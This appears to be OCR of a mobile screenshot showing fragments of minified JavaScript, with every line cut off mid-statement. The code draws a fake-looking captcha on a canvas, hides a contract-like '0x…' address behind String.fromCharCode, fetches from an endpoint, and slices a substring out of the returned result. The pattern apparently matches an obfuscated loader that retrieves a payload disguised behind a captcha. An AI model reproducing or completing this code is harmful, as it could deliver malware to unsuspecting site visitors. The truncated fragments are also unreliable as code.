
📆 Update: 2026-03-01
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13